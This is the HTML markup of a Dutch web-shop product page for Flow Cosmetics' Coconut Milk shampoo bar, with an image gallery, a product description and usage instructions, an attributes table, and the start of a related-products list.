			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-lc67j7tnmwn5v7d3paqa " style="width:15px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://greenestcosmetics.com/mijn-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://greenestcosmetics.com/winkelkarretje/" title="Winkelwagen">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://greenestcosmetics.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img data-lazyloaded="1" src="[data-uri]" width="1760" height="449" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/svg-logo-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
					<a href="https://greenestcosmetics.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img data-lazyloaded="1" src="[data-uri]" width="1760" height="449" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/svg-logo-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://greenestcosmetics.com/winkelkarretje/" title="Winkelwagen">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
		
		

	<div class="wd-content-area site-content">
	
		

	<div class="container">
			</div>

<div id="product-8394" class="single-product-page single-product-content product-design-default tabs-location-summary tabs-type-accordion meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-8394 status-publish first instock product_cat-haarverzorging product_cat-shampoo-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-150x150.jpg" data-thumb-alt="Flow Cosmetics - Coconut Milk - Shampoo bar - Afbeelding 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg"><img width="600" height="600" src="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-600x600.jpg" class="wp-post-image wp-post-image" alt="Flow Cosmetics - Coconut Milk - Shampoo bar - Afbeelding 1" title="flow-cosmetics-coconut-milk-shampoo-bar" data-caption="" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg" data-large_image="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" fetchpriority="high" srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1-150x150.jpg" data-thumb-alt="Flow Cosmetics - Coconut Milk - Shampoo bar - Afbeelding 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1.jpg">
					<img width="600" height="600" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-blur" alt="Flow Cosmetics - Coconut Milk - Shampoo bar - Afbeelding 2" title="flow-cosmetics-coconut-milk-shampoo-bar-1" data-caption="" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1.jpg" data-large_image="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1.jpg" data-large_image_width="601" data-large_image_height="601" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1.jpg 601w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1-100x100.jpg 100w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-150x150.jpg" data-thumb-alt="Flow Cosmetics - Coconut Milk - Shampoo bar - Afbeelding 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2.jpg">
					<img width="600" height="600" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-blur" alt="Flow Cosmetics - Coconut Milk - Shampoo bar - Afbeelding 3" title="flow-cosmetics-coconut-milk-shampoo-bar-2" data-caption="" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-600x600.jpg" data-large_image="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2.jpg" data-large_image_width="610" data-large_image_height="610" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2.jpg 610w" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-blur" alt="Flow Cosmetics - Coconut Milk - Shampoo bar" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-150x150.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg 720w" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-blur" alt="Flow Cosmetics - Coconut Milk - Shampoo bar - Afbeelding 2" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1-150x150.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-1.jpg 601w" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-blur" alt="Flow Cosmetics - Coconut Milk - Shampoo bar - Afbeelding 3" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-150x150.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-600x600.jpg 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar-2.jpg 610w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://greenestcosmetics.com">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://greenestcosmetics.com/haarverzorging/">
					Haarverzorging				</a>
			<span class="wd-delimiter"></span>				<a href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" class="wd-last-link">
					Shampoo bars				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Flow Cosmetics &#8211; Coconut Milk &#8211; Shampoo bar				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://greenestcosmetics.com/flow-cosmetics-gezichtsbehandelingen-starterpakket/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://greenestcosmetics.com/flow-cosmetics-gezichtsbehandelingen-starterpakket/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-blur" alt="Salon starterpakket" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://greenestcosmetics.com/wp-content/uploads/2025/09/Flow-salon-starter-pakket-150x150.webp" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2025/09/Flow-salon-starter-pakket-150x150.webp 150w, https://greenestcosmetics.com/wp-content/uploads/2025/09/Flow-salon-starter-pakket-300x300.webp 300w, https://greenestcosmetics.com/wp-content/uploads/2025/09/Flow-salon-starter-pakket-600x600.webp 600w, https://greenestcosmetics.com/wp-content/uploads/2025/09/Flow-salon-starter-pakket.webp 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://greenestcosmetics.com/flow-cosmetics-gezichtsbehandelingen-starterpakket/" class="wd-entities-title">
						Flow Cosmetics - Gezichtsbehandelingen - Starterpakket					</a>

					<span class="price">
								<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="17572"
			  data-parent-id="17572">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>313,00</bdi></span> <small class="woocommerce-price-suffix">Excl. btw</small></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://greenestcosmetics.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://greenestcosmetics.com/flow-cosmetics-hemp-shampoo-bar/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://greenestcosmetics.com/flow-cosmetics-hemp-shampoo-bar/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-blur" alt="Flow cosmetics - hemp -shampoo" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/Flow-cosmetics-hemp-shampoo-bar-150x150.webp" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/Flow-cosmetics-hemp-shampoo-bar-150x150.webp 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/Flow-cosmetics-hemp-shampoo-bar-300x300.webp 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/Flow-cosmetics-hemp-shampoo-bar-600x600.webp 600w, https://greenestcosmetics.com/wp-content/uploads/2021/05/Flow-cosmetics-hemp-shampoo-bar.webp 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://greenestcosmetics.com/flow-cosmetics-hemp-shampoo-bar/" class="wd-entities-title">
						Flow Cosmetics - Hemp - Shampoo bar					</a>

					<span class="price">
								<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="8396"
			  data-parent-id="8396">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,42</bdi></span> <small class="woocommerce-price-suffix">Excl. btw</small></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Flow Cosmetics &#8211; Coconut Milk &#8211; Shampoo bar
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>Intensief hydraterende shampoo bar voor beschadigd, gekleurd en droog haar</p>
</div>
										<div class="wd-after-add-to-cart wd-entry-content">
									<img data-lazyloaded="1" src="[data-uri]" class="alignnone wp-image-10550" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/06/greenestcosmetics-betaalmetoden-300x80.png" alt="" width="151" height="40" />							</div>
				<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-opener-pos-right wd-opener-style-arrow wd-accordion wd-style-default" data-state="first" data-layout="accordion">
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Beschrijving							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content wd-scroll-content">
													

<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">B</span><span style="font-weight: 400;">iologische shampoo bar 120gr</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Verzorgend en </span><span style="font-weight: 400;">vochtinbrengend</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Geschikt voor dagelijks gebruik, voor alle haar kleuren, voor behandeld, gekleurd,en droog haar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Rijk schuimende shampoo, gemaakt van biologische ingrediënten die droog en grof haar verzachten. Helpt het haar zijn natuurlijke vocht vast te houden</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Plasticvrij, veganistisch, biologisch afbreekbaar en verantwoord geproduceerd</span></li>
</ul>
<p><span style="font-weight: 400;">De biologische shampoo bar Coconut Milk voedt het haar intensief en geeft droog, behandeld en pluizig haar alle waardevolle voedingsstoffen die het nodig heeft. Beschermt het haar tegen invloeden van buitenaf, zodat het haar zijn mooie natuurlijke glans en elasticiteit terugkrijgt. Geformuleerd met biologische oliën uit verantwoordelijke bronnen die het haar voeden, mineralen, vitamines, aminozuren en biologische kokosmelk dat antioxidant rijk is. Samen vormen deze ingrediënten een heilzame shampoo. Door de productiemethode bevat deze shampoo van nature glycerine, die het haar en de hoofdhuid hydrateert. Coconut Milk wast het haar grondig, maar zacht en laat waardevolle voedingsstoffen achter op het haar die de natuurlijke glans en conditie ondersteunen. De vochtinbrengende samenstelling bevordert de krulvorming. </span></p>
<p><strong>Gebruik van de biologische shampoo bar Coconut Milk</strong></p>
<p><span style="font-weight: 400;">Wrijf de shampoo bar op nat haar totdat het een royale hoeveelheid zijdezacht schuim produceert. Was het haar grondig en spoel daarna zorgvuldig af met lauw water. Kies erna een verzorgingsproduct dat geschikt is voor het haar- en hoofdhuid type, zoals een krul versterkende <a href="/product-category/haarverzorging/haarspoelingen/">haarspoeling</a> of <a href="/product/flow-cosmetics-coconut-milk-haarmasker-conditioner/">haarmasker</a> en breng het verzorgingsproduct gelijkmatig aan op het haar. Spoel het haar nogmaals uit, droog voorzichtig met een handdoek en laat het (indien mogelijk) op natuurlijke wijze drogen. </span></p>
<p><span style="font-weight: 400;">Bewaar de shampoo bar in een zeepbakje op een luchtige plek. </span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Extra informatie							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-scroll wd-accordion-content wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content wd-scroll-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Productgegevens">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Gewicht					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				120 g			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_merk">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Merk					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Flow Cosmetics</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producten-in-doos">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Producten in doos					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://greenestcosmetics.com/producten-in-doos/8/" rel="tag">8</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>

<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Artikelnummer:			</span>
			<span class="sku">
				102392			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorieën:</span> <a href="https://greenestcosmetics.com/haarverzorging/" rel="tag">Haarverzorging</a><span class="meta-sep">,</span> <a href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" rel="tag">Shampoo bars</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/&media=https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg&description=Flow+Cosmetics+%26%238211%3B+Coconut+Milk+%26%238211%3B+Shampoo+bar" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-510" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-one">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Gerelateerde producten</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product type-product post-8642 status-publish last instock product_cat-beauty-tools product_cat-haar product_cat-haarverzorging has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8642">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://greenestcosmetics.com/bamboovement-bamboe-kam/" class="product-image-link" tabindex="-1" aria-label="Bamboovement &#8211; Bamboe Kam">
			<img width="300" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-kam-300x300.jpg" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-kam-300x300.jpg 300w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-kam-150x150.jpg 150w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-kam-100x100.jpg 100w, https://greenestcosmetics.com/wp-content/uploads/2021/05/bamboovement-bamboe-kam.jpg 533w" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/flow-cosmetics-coconut-milk-shampoo-bar/?add-to-cart=8642" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8642" data-product_sku="6090314287239" aria-label="Toevoegen aan winkelwagen: &ldquo;Bamboovement - Bamboe Kam&ldquo;" rel="nofollow" data-success_message="&#039;Bamboovement - Bamboe Kam&#039; is toegevoegd aan je winkelmand" role="button"><span>Toevoegen aan winkelwagen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8642" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://greenestcosmetics.com/bamboovement-bamboe-kam/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8642"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://greenestcosmetics.com/bamboovement-bamboe-kam/">Bamboovement &#8211; Bamboe Kam</a></h3>						
		<a href="https://greenestcosmetics.com/mijn-account/"><div class="login-btn-pdp">Login in voor prijs</div></a>
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product type-product post-8646 status-publish first instock product_cat-beauty-tools product_cat-haar product_cat-haarverzorging has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8646">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://greenestcosmetics.com/bamboovement-bamboe-haarborstel-klein/" class="product-image-link" tabindex="-1" aria-label="Bamboovement &#8211; Bamboe Haarborstel &#8211; Ovaal">
